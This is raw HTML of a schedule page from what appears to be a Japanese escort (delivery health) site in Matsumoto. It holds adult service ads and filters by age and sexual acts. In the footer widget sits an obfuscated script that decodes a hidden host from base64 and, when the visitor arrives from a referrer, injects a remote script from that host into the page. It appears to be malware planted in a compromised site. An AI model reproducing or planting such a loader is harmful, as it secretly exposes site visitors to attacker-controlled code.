	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-28 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-55"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/schedule"itemprop="item" ><span itemprop="name">出勤情報</span></a><meta itemprop="position" content="2" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="schedule" class="page-frame row collapse" role="main"><!-- start #schedule -->
    <article id="post-28" class="post-28 page type-page status-publish hentry">
        <div class="entry-header">
			<h2 class="page-title"><span class="title-name">出勤情報</span></h2>        </div>
				<div class="entry-content">
						<ul id="schedule-datepanel" class="no-bullet row columns medium-up-8 show-for-medium" data-title="日付">
				<li class="week-prev">
											&nbsp;
					                </li>
				<li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768622400" data-name="2026年1月17日(土)" data-index="0" class="sat active selected"><span class="month">01/</span><span class="day">17</span><span class="date">(土曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768708800" data-name="2026年1月18日(日)" data-index="1" class="sun"><span class="month">01/</span><span class="day">18</span><span class="date">(日曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768795200" data-name="2026年1月19日(月)" data-index="2" class=""><span class="month">01/</span><span class="day">19</span><span class="date">(月曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768881600" data-name="2026年1月20日(火)" data-index="3" class=""><span class="month">01/</span><span class="day">20</span><span class="date">(火曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768968000" data-name="2026年1月21日(水)" data-index="4" class=""><span class="month">01/</span><span class="day">21</span><span class="date">(水曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769054400" data-name="2026年1月22日(木)" data-index="5" class=""><span class="month">01/</span><span class="day">22</span><span class="date">(木曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769140800" data-name="2026年1月23日(金)" data-index="6" class=""><span class="month">01/</span><span class="day">23</span><span class="date">(金曜)</span></a></li>                <li class="week-next">
                    <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=age&order=asc&ws=1769227200" data-name="翌週" data-index="0">
                        <span class="arrow"><i class="fa fa-chevron-right fa-2x" aria-hidden="true"></i></span>
                        <span class="date">翌週</span>
                    </a>
                </li>
            </ul>
							<ul id="cast-sort-lists" class="no-bullet show-for-medium" data-title="絞り込み">
		<li><span class="sort-label">絞り込み</span></li><li><a href="https://neya-matsumoto.com/schedule" data-name="全て表示" data-index="0">全て表示</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=78" data-name="20代" data-index="1">20代</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=79" data-name="30代" data-index="2">30代</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=80" data-name="40代" data-index="3">40代</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=81" data-name="50代" data-index="4">50代</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=122" data-name="60代" data-index="5">60代</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=68" data-name="SM" data-index="6"class="selected" >SM</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=62" data-name="AF" data-index="7">AF</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=83" data-name="逆AF" data-index="8">逆AF</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=67" data-name="浣腸" data-index="9">浣腸</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_icon=64" data-name="3P" data-index="10">3P</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_type=85" data-name="New!" data-index="11">New!</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_type=53" data-name="スタンダード" data-index="12">スタンダード</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_type=48" data-name="スレンダー" data-index="13">スレンダー</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_type=49" data-name="グラマー" data-index="14">グラマー</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_type=50" data-name="ぽっちゃり" data-index="15">ぽっちゃり</a></li><li><a href="https://neya-matsumoto.com/schedule?orderby=age&order=asc&c_type=22" data-name="ピックアップ" data-index="16">ピックアップ</a></li>	</ul>
	<ul id="cast-order-lists" class="no-bullet show-for-medium" data-title="並び順">
		<li><span class="order-label"> 並び順</span></li><li><a href="https://neya-matsumoto.com/schedule?c_icon=68" data-name="標準" data-index="0">標準</a></li><li><a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=registDate&order=desc" data-name="入店日順" data-index="1">入店日順</a></li><li>身長 <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=height&order=asc" data-name="身長(低い順)" data-index="2"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=height&order=desc" data-name="身長(高い順)" data-index="3"><i class="fa fa-caret-down fa-lg"></i></a> </li><li>バスト <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=cup&order=asc" data-name="バスト(小さい順)" data-index="4"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=cup&order=desc" data-name="バスト(大きい順)" data-index="5" ><i class="fa fa-caret-down fa-lg"></i></a> </li><li>年齢 <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=age&order=asc" data-name="年齢(低い順)" data-index="6" class="selected" ><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?c_icon=68&orderby=age&order=desc" data-name="年齢(高い順)" data-index="7"><i class="fa fa-caret-down fa-lg"></i></a> </li>	</ul>
				<h3 id="schedule-display-date"><i class="fa fa-calendar fa-lg"></i> <span class="date">2026年1月17日(土) の出勤</span></h3>
						<div class="query-count text-right"><span class="total-num">0</span>件中 <span class="num">0</span> ～ <span class="num">0</span>件目表示</div>

							<div class="no-data text-center">お問い合わせ下さい</div>
					</div>
		<div class="entry-footer">
					</div>
    </article>
</main><!-- end #schedule -->
		</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-77"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-64"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
